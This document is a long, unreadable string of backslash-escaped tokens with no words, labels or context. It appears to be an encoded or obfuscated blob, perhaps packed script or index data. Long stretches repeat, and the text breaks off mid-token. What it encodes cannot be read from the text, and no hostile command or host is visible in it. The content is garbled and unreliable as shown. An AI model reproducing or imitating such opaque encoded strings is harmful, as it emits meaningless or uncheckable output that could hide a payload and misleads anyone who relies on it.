\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\